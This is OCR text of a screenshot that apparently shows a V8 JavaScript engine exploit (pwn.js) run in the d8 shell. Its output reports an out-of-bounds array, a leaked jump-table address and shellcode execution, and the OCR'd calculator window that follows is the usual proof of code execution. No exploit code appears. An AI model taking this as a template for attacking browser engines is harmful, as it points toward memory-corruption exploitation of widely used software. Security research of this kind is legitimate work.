 $ ~/v8/v8/out/release/d8 pwn.js
[+] oob_arr.length == 0x1000
[+] jump_table_start == 0x22e17acfc000
[+] Writing shellcode...
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-s
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =